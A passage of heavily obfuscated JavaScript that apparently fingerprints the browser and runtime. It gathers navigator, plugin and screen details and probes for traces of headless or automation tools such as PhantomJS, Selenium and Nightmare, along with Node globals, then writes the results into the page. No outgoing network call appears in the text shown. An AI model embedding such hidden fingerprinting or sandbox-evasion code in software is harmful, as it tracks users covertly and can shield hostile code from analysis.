'\x47\x4d\x6a\x2a')](_0x2714a5);}}continue;case'\x34':for(var _0x3c1768=0x0;_0x133ddd[_0x2408('0xe5', '\x57\x40\x5e\x53')](_0x3c1768,_0x4d09a2[_0x2408('0x6d', '\x55\x4c\x40\x6e')]);_0x3c1768++){_0x3f2035[_0x3f2035[_0x2408('0xe6', '\x77\x49\x4e\x6f')]]=_0x133ddd[_0x2408('0xe7', '\x6f\x33\x21\x46')](_0x2735a9,_0x133ddd[_0x2408('0xe8', '\x56\x24\x21\x64')](_0x2408('0xe9', '\x6b\x35\x31\x25'),_0x4d09a2[_0x3c1768]));}continue;}break;}}catch(_0x59be19){_0x3f2035[_0x3f2035[_0x2408('0x6d', '\x55\x4c\x40\x6e')]]=_0x133ddd[_0x2408('0xea', '\x46\x29\x40\x33')](_0x2735a9,_0x133ddd[_0x2408('0xeb', '\x54\x78\x34\x4a')](_0x2408('0xec', '\x4e\x26\x25\x64'),_0x59be19));}break;case _0x2408('0xed', '\x56\x33\x57\x61'):if(_0x133ddd[_0x2408('0xee', '\x4e\x26\x25\x64')](_0x596db0,_0x2408('0xef', '\x52\x64\x76\x4f'))){try{var _0x52c8b4='';var _0x55184b=navigator[_0x2408('0xf0', '\x33\x24\x45\x51')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x2408('0xf1', '\x6c\x49\x21\x21')](_0x55184b)){_0x52c8b4=_0x2408('0xf2', '\x21\x55\x42\x28');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x2408('0xf3', '\x72\x37\x6e\x54')](_0x55184b)){_0x52c8b4=_0x2408('0xf4', '\x52\x26\x74\x4a');}else{_0x52c8b4=_0x2408('0xf5', '\x28\x4d\x4e\x74');}_0x3f2035[_0x3f2035[_0x2408('0xf6', '\x54\x78\x34\x4a')]]=_0x133ddd[_0x2408('0xf7', '\x33\x24\x45\x51')](_0x2735a9,_0x133ddd[_0x2408('0xf8', '\x29\x63\x72\x6f')](_0x133ddd[_0x2408('0xf9', '\x36\x57\x61\x56')](_0x596db0,'\x3d'),_0x52c8b4));}catch(_0x5375fb){_0x3f2035[_0x3f2035[_0x2408('0xfa', '\x47\x51\x39\x6f')]]=_0x133ddd[_0x2408('0xfb', '\x6b\x35\x31\x25')](_0x2735a9,_0x133ddd[_0x2408('0xfc', '\x31\x72\x25\x6a')](_0x133ddd[_0x2408('0xfd', '\x54\x78\x34\x4a')](_0x596db0,_0x2408('0xfe', '\x54\x78\x34\x4a')),_0x5375fb[_0x2408('0xff', '\x77\x53\x59\x59')]()));}}break;}_0x133ddd[_0x2408('0x100', '\x6f\x4c\x40\x48')](_0x12d052);}continue;case'\x35':var _0x5c2f04=_0x5ab728[_0x2408('0x101', '\x4f\x65\x77\x33')](0x0,0x4);continue;case'\x36':return _0x3f2035[_0x2408('0x102', '\x79\x36\x59\x4c')]();continue;}break;}}var _0x4e2a04=[[_0x2408('0x103', '\x40\x62\x26\x5d'),_0x2408('0x104', '\x52\x29\x5a\x6a'),function(){return navigator;}],[_0x2408('0x105', '\x6a\x59\x4d\x5a'),_0x2408('0x106', '\x40\x62\x26\x5d'),function(){return navigator[_0x2408('0x107', '\x62\x4a\x31\x23')];}],[_0x2408('0x108', '\x54\x70\x6c\x5d'),_0x2408('0x109', '\x5e\x6a\x67\x31'),function(){return navigator[_0x2408('0x10a', '\x6a\x7a\x4a\x6c')];}],[_0x2408('0x10b', '\x55\x4c\x40\x6e'),_0x2408('0x10c', '\x31\x78\x4e\x38'),function(){return _0x323e0d[_0x2408('0x10d', '\x47\x4d\x6a\x2a')](navigator[_0x2408('0x10e', '\x33\x24\x45\x51')][_0x2408('0xf6', '\x54\x78\x34\x4a')],0x0);}],[_0x2408('0x10f', '\x47\x51\x39\x6f'),_0x2408('0x110', '\x54\x78\x34\x4a'),function(){return navigator[_0x2408('0x111', '\x79\x36\x59\x4c')];}],[_0x2408('0x112', '\x29\x63\x72\x6f'),_0x2408('0x113', '\x6c\x49\x21\x21'),function(){return navigator[_0x2408('0x114', '\x6a\x59\x4d\x5a')];}],[_0x2408('0x115', '\x47\x51\x39\x6f'),_0x2408('0x116', '\x31\x78\x4e\x38'),function(){}],[_0x2408('0x117', '\x53\x45\x53\x52'),_0x2408('0x118', '\x36\x57\x61\x56'),function(){var _0x28b5d7=ActiveXObject;return _0x28b5d7;}],[_0x2408('0x119', '\x38\x32\x24\x79'),_0x2408('0x11a', '\x4e\x26\x25\x64'),function(){var _0x5ebea8=webkitURL;return _0x5ebea8;}],[_0x2408('0x11b', '\x6f\x33\x21\x46'),_0x2408('0x11c', '\x6a\x7a\x4a\x6c'),function(){var _0x441695=_phantom;return _0x441695;}],[_0x2408('0x11d', '\x36\x57\x61\x56'),_0x2408('0x11e', '\x31\x78\x4e\x38'),function(){var _0x2e85f7=callPhantom;return _0x2e85f7;}],[_0x2408('0x11f', '\x69\x56\x71\x56'),_0x2408('0x120', '\x57\x40\x5e\x53'),function(){var _0x2366be=chrome;return _0x2366be;}],[_0x2408('0x121', '\x47\x4d\x6a\x2a'),_0x2408('0x122', '\x38\x66\x4a\x24'),function(){var _0x3dc7fe=yandex;return _0x3dc7fe;}],[_0x2408('0x123', '\x6a\x59\x4d\x5a'),_0x2408('0x124', '\x54\x70\x6c\x5d'),function(){var _0x1475f2=opera;return _0x1475f2;}],[_0x2408('0x125', '\x6f\x33\x21\x46'),_0x2408('0x126', '\x77\x49\x4e\x6f'),function(){var _0x108c76=opr;return _0x108c76;}],[_0x2408('0x127', '\x46\x29\x40\x33'),_0x2408('0x128', '\x58\x76\x48\x7a'),function(){var _0x4f2be8=safari;return _0x4f2be8;}],[_0x2408('0x129', '\x38\x32\x24\x79'),_0x2408('0x11e', '\x31\x78\x4e\x38'),function(){var _0x24bc69=awesomium;return _0x24bc69;}],[_0x2408('0x12a', '\x5e\x6a\x67\x31'),_0x2408('0x9e', '\x38\x32\x24\x79'),function(){var _0x25396f=puffinDevice;return _0x25396f;}],[_0x2408('0x12b', '\x77\x49\x4e\x6f'),_0x2408('0x122', '\x38\x66\x4a\x24'),function(){var _0x1dccc9=__nightmare;return _0x1dccc9;}],[_0x2408('0x12c', '\x52\x64\x76\x4f'),_0x2408('0x11e', '\x31\x78\x4e\x38'),function(){var _0xc4ef44=domAutomation;return _0xc4ef44;}],[_0x2408('0x12d', '\x40\x29\x71\x7a'),_0x2408('0x12e', '\x28\x4d\x4e\x74'),function(){var _0x41d83b=domAutomationController;return _0x41d83b;}],[_0x2408('0x12f', '\x4e\x26\x25\x64'),_0x2408('0x12e', '\x28\x4d\x4e\x74'),function(){var _0x3c48a5=_Selenium_IDE_Recorder;return _0x3c48a5;}],[_0x2408('0x130', '\x38\x32\x24\x79'),_0x2408('0x131', '\x4b\x23\x23\x5e'),function(){return document[_0x2408('0x132', '\x56\x24\x21\x64')];}],[_0x2408('0x133', '\x72\x37\x6e\x54'),_0x2408('0x134', '\x56\x24\x21\x64'),function(){return document[_0x2408('0x135', '\x69\x56\x71\x56')];}],[_0x2408('0x136', '\x6a\x7a\x4a\x6c'),_0x2408('0x137', '\x29\x63\x72\x6f'),function(){return process[_0x2408('0x138', '\x37\x79\x4f\x21')];}],[_0x2408('0x139', '\x46\x5a\x40\x35'),_0x2408('0x11a', '\x4e\x26\x25\x64'),function(){return global[_0x2408('0x13a', '\x52\x29\x5a\x6a')];}],[_0x2408('0x13b', '\x6f\x33\x21\x46'),_0x2408('0x9e', '\x38\x32\x24\x79'),function(){return global[_0x2408('0x13c', '\x6f\x33\x21\x46')];}],[_0x2408('0x13d', '\x72\x37\x6e\x54'),_0x2408('0x13e', '\x21\x55\x42\x28'),function(){return WebAssembly;}],[_0x2408('0x13f', '\x33\x24\x45\x51'),_0x2408('0x140', '\x4b\x70\x67\x6d'),function(){return _0x323e0d[_0x2408('0x141', '\x54\x70\x6c\x5d')](require,'\x66\x73');}],[_0x2408('0x142', '\x37\x6a\x33\x77'),_0x2408('0x143', '\x38\x32\x24\x79'),function(){return _0x323e0d[_0x2408('0x144', '\x36\x57\x61\x56')](globalThis,global);}],[_0x2408('0x145', '\x38\x32\x24\x79'),_0x2408('0x146', '\x79\x47\x5e\x6e'),function(){return window[_0x2408('0x147', '\x37\x79\x4f\x21')]();}],[_0x2408('0x148', '\x49\x4a\x5a\x47'),_0x2408('0x149', '\x6c\x49\x21\x21'),function(){return navigator[_0x2408('0x14a', '\x62\x4a\x31\x23')];}],[_0x2408('0x14b', '\x58\x76\x48\x7a'),_0x2408('0x140', '\x4b\x70\x67\x6d'),function(){return navigator[_0x2408('0x14c', '\x49\x4a\x5a\x47')];}],[_0x2408('0x14d', '\x6f\x4c\x40\x48'),_0x2408('0x13e', '\x21\x55\x42\x28'),function(){return navigator[_0x2408('0x14e', '\x33\x24\x45\x51')];}],[_0x2408('0x14f', '\x6f\x33\x21\x46'),_0x2408('0x150', '\x6f\x33\x21\x46'),function(){return _0x323e0d[_0x2408('0x151', '\x6f\x4c\x40\x48')](navigator[_0x2408('0x152', '\x79\x47\x5e\x6e')],'\x43');}],[_0x2408('0x153', '\x72\x37\x6e\x54'),_0x2408('0x154', '\x28\x4d\x4e\x74'),function(){window[_0x2408('0x155', '\x46\x5a\x40\x35')]=Object[_0x2408('0x156', '\x38\x32\x24\x79')](window);return window[_0x2408('0x157', '\x47\x4d\x6a\x2a')][_0x2408('0x158', '\x38\x66\x4a\x24')];}],[_0x2408('0x159', '\x38\x66\x4a\x24'),_0x2408('0xad', '\x58\x76\x48\x7a'),function(){return _0x323e0d[_0x2408('0x15a', '\x4b\x23\x23\x5e')](window[_0x2408('0x15b', '\x40\x62\x26\x5d')],0x0);}],[_0x2408('0x15c', '\x21\x55\x42\x28'),_0x2408('0x15d', '\x26\x42\x24\x73'),function(){return _0x323e0d[_0x2408('0x15e', '\x47\x4d\x6a\x2a')](window[_0x2408('0x15f', '\x69\x56\x71\x56')],0x0);}],[_0x2408('0x160', '\x21\x55\x42\x28'),_0x2408('0x161', '\x46\x29\x40\x33'),function(){return window[_0x2408('0x162', '\x4b\x70\x67\x6d')];}],[_0x2408('0x163', '\x54\x78\x34\x4a'),_0x2408('0x164', '\x4b\x70\x67\x6d'),function(){return window[_0x2408('0x165', '\x69\x56\x71\x56')][_0x2408('0x166', '\x6f\x33\x21\x46')]();}],[_0x2408('0x167', '\x6f\x33\x21\x46'),_0x2408('0x168', '\x6a\x59\x4d\x5a'),function(){return _0x323e0d[_0x2408('0x169', '\x56\x24\x21\x64')](Boolean,_0x323e0d[_0x2408('0x16a', '\x47\x4d\x6a\x2a')](typeof process,_0x2408('0x4', '\x72\x37\x6e\x54'))&&process[_0x2408('0x16b', '\x6f\x4c\x40\x48')]&&process[_0x2408('0x16c', '\x31\x78\x4e\x38')][_0x2408('0x16d', '\x29\x63\x72\x6f')]);}],[_0x2408('0x16e', '\x46\x5a\x40\x35'),_0x2408('0x16f', '\x31\x72\x25\x6a'),function(){return document[_0x2408('0x170', '\x69\x56\x71\x56')];}],[_0x2408('0x171', '\x69\x56\x71\x56'),_0x2408('0x172', '\x4f\x65\x77\x33'),function(){return eval[_0x2408('0x173', '\x6f\x4c\x40\x48')]()[_0x2408('0x174', '\x6a\x7a\x4a\x6c')];}],[_0x2408('0x175', '\x40\x29\x71\x7a'),_0x2408('0x110', '\x54\x78\x34\x4a'),function(){return navigator[_0x2408('0x176', '\x58\x76\x48\x7a')][_0x2408('0x177', '\x40\x62\x26\x5d')];}],[_0x2408('0x178', '\x56\x33\x57\x61'),_0x2408('0x179', '\x57\x40\x5e\x53'),function(){return deviceType;}],[_0x2408('0x17a', '\x69\x56\x71\x56'),_0x2408('0x17b', '\x77\x53\x59\x59'),function(){return screen[_0x2408('0x17c', '\x54\x78\x34\x4a')];}],[_0x2408('0x17d', '\x52\x29\x5a\x6a'),_0x2408('0x17b', '\x77\x53\x59\x59'),function(){return screen[_0x2408('0x17e', '\x40\x29\x71\x7a')];}],[_0x2408('0x17f', '\x6f\x33\x21\x46'),_0x2408('0x11a', '\x4e\x26\x25\x64'),function(){var _0xa239ea=eoapi;return _0xa239ea;}],[_0x2408('0x180', '\x38\x66\x4a\x24'),_0x2408('0x126', '\x77\x49\x4e\x6f'),function(){var _0x27bb82=eoapi_VerifyThis;return _0x27bb82;}],[_0x2408('0x181', '\x37\x6a\x33\x77'),_0x2408('0x182', '\x6f\x33\x21\x46'),function(){var _0x3d9246=eoapi_extInvoke;return _0x3d9246;}],[_0x2408('0x183', '\x36\x57\x61\x56'),_0x2408('0x184', '\x56\x33\x57\x61'),function(){var _0x34e323=eoWebBrowserDispatcher;return _0x34e323;}],[_0x2408('0x185', '\x4b\x23\x23\x5e'),_0x2408('0x11c', '\x6a\x7a\x4a\x6c'),function(){return window[_0x2408('0x186', '\x31\x78\x4e\x38')];}],[_0x2408('0x187', '\x77\x49\x4e\x6f'),_0x2408('0x106', '\x40\x62\x26\x5d'),function(){return _0x323e0d[_0x2408('0x188', '\x38\x66\x4a\x24')](navigator[_0x2408('0x189', '\x47\x51\x39\x6f')][_0x2408('0x45', '\x6a\x59\x4d\x5a')],0x2);}],[_0x2408('0x18a', '\x4b\x23\x23\x5e'),_0x2408('0x18b', '\x4e\x26\x25\x64'),function(){return _0x323e0d[_0x2408('0x18c', '\x46\x5a\x40\x35')](navigator[_0x2408('0x18d', '\x53\x45\x53\x52')][_0x2408('0x18e', '\x58\x76\x48\x7a')],0x2);}],[_0x2408('0x18f', '\x38\x66\x4a\x24'),_0x2408('0x190', '\x62\x4a\x31\x23'),function(){return window[_0x2408('0x191', '\x26\x42\x24\x73')];}],[_0x2408('0x192', '\x56\x24\x21\x64'),_0x2408('0x143', '\x38\x32\x24\x79'),function(){return navigator[_0x2408('0x193', '\x36\x57\x61\x56')][_0x2408('0x194', '\x6a\x7a\x4a\x6c')][0x0][_0x2408('0x195', '\x46\x5a\x40\x35')];}],[_0x2408('0x196', '\x38\x66\x4a\x24'),_0x2408('0x197', '\x55\x4c\x40\x6e'),function(){return navigator[_0x2408('0x198', '\x52\x64\x76\x4f')][_0x2408('0x199', '\x57\x40\x5e\x53')][0x1][_0x2408('0x19a', '\x47\x4d\x6a\x2a')];}],[_0x2408('0x19b', '\x4b\x70\x67\x6d'),_0x2408('0x164', '\x4b\x70\x67\x6d'),function(){return navigator[_0x2408('0x19c', '\x46\x29\x40\x33')][_0x2408('0x19d', '\x52\x64\x76\x4f')][0x2][_0x2408('0x19e', '\x6b\x35\x31\x25')];}],[_0x2408('0x19f', '\x58\x76\x48\x7a'),_0x2408('0x1a0', '\x6a\x59\x4d\x5a'),function(){return navigator[_0x2408('0x1a1', '\x72\x37\x6e\x54')][_0x2408('0x1a2', '\x6f\x4c\x40\x48')];}],[_0x2408('0x1a3', '\x62\x4a\x31\x23'),_0x2408('0x9e', '\x38\x32\x24\x79'),function(){return navigator[_0x2408('0x1a4', '\x54\x78\x34\x4a')];}],[_0x2408('0x1a5', '\x56\x24\x21\x64'),_0x2408('0x197', '\x55\x4c\x40\x6e'),function(){return navigator[_0x2408('0x1a6', '\x4b\x70\x67\x6d')][_0x2408('0x1a7', '\x40\x29\x71\x7a')];}],[_0x2408('0x1a8', '\x6a\x59\x4d\x5a'),_0x2408('0x10c', '\x31\x78\x4e\x38'),function(){return navigator[_0x2408('0x1a9', '\x38\x32\x24\x79')][_0x2408('0x1aa', '\x38\x66\x4a\x24')];}]];try{var _0x4112dc=_0x2408('0x1ab', '\x57\x40\x5e\x53')[_0x2408('0x1ac', '\x62\x4a\x31\x23')]('\x7c'),_0x3b5a19=0x0;while(!![]){switch(_0x4112dc[_0x3b5a19++]){case'\x30':if(_0xe54ac0){try{_0x28f319[_0x2408('0x1ad', '\x40\x29\x71\x7a')]=_0x323e0d[_0x2408('0x1ae', '\x6a\x59\x4d\x5a')](_0x74e988,_0xe54ac0);}catch(_0x4a848b){}}continue;case'\x31':var _0x910791='';continue;case'\x32':for(var _0x5a79bd=0x0;_0x323e0d[_0x2408('0x1af', '\x57\x40\x5e\x53')](_0x5a79bd,0x7);_0x5a79bd++){_0x910791+=_0x430a25[_0x5a79bd];}continue;case'\x33':_0x4e2a04[_0x2408('0x1b0', '\x6a\x7a\x4a\x6c')]([_0x323e0d[_0x2408('0x1b1', '\x52\x64\x76\x4f')](_0x323e0d[_0x2408('0x1b2', '\x38\x32\x24\x79')]('\x27',_0x1e3f3e)+'\x27',_0x2408('0x1b3', '\x57\x40\x5e\x53')),_0x2408('0x1b4', '\x52\x29\x5a\x6a'),function(){return _0x1e3f3e[_0x2408('0x1b5', '\x40\x29\x71\x7a')]();}]);continue;case'\x34':var _0x4d031f='';continue;case'\x35':if(!_0x3249e5[_0x2408('0x1b6', '\x72\x37\x6e\x54')])_0x3249e5[_0x2408('0x1b7', '\x52\x29\x5a\x6a')]=_0x5e804c;continue;case'\x36':for(var _0x3582bd=0x7;_0x323e0d[_0x2408('0x1b8', '\x62\x68\x46\x69')](_0x3582bd,_0x430a25[_0x2408('0x1b9', '\x40\x29\x71\x7a')]);_0x3582bd++){_0x4d031f+=_0x430a25[_0x3582bd];}continue;case'\x37':var _0x430a25=_0x2408('0x1ba', '\x56\x33\x57\x61');continue;case'\x38':_0x323e0d[_0x2408('0x1bb', '\x54\x70\x6c\x5d')](_0x12d052);continue;case'\x39':_0xff9f7f(_0x323e0d[_0x2408('0x1bc', '\x38\x66\x4a\x24')](_0x2ded7c,_0x4e2a04));continue;case'\x31\x30':if(_0x198e9a){_0x4e2a04[_0x2408('0x1bd', '\x4f\x65\x77\x33')]([_0x198e9a,_0x2408('0x18b', '\x4e\x26\x25\x64')]);_0x323e0d[_0x2408('0x1be', '\x47\x51\x39\x6f')](_0xff9f7f,_0x323e0d[_0x2408('0x1bf', '\x37\x6a\x33\x77')](_0x2ded7c,_0x4e2a04));}continue;case'\x31\x31':_0x4d5288[_0x2408('0x1c0', '\x33\x24\x45\x51')](_0x2408('0x1c1', '\x4f\x65\x77\x33'))[_0x2408('0x1c2', '\x6f\x33\x21\x46')]=_0x323e0d[_0x2408('0x1c3', '\x69\x56\x71\x56')](_0x2408('0x1c4', '\x52\x64\x76\x4f'),_0x3249e5[_0x2408('0x1c5', '\x72\x37\x6e\x54')][_0x2408('0x1c6', '\x56\x33\x57\x61')]());continue;case'\x31\x32':var _0x1e3f3e=_0x2408('0x1c7', '\x55\x4c\x40\x6e');continue;}break;}}catch(_0xee20cb){_0x4d5288[_0x2408('0x1c8', '\x58\x76\x48\x7a')](_0x2408('0x1c9', '\x72\x37\x6e\x54'))[_0x2408('0x1ca', '\x57\x40\x5e\x53')]=_0x323e0d[_0x2408('0x1cb', '\x46\x29\x40\x33')](_0x2408('0x1cc', '\x37\x6a\x33\x77'),_0x3249e5[_0x2408('0x1cd', '\x62\x4a\x31\x23')](_0xee20cb[_0x2408('0x1ce', '\x31\x78\x4e\x38')]));}finally{if(_0xe54ac0)_0x28f319[_0x2408('0x1cf', '\x46\x29\x40\x33')]=_0xe54ac0;}}());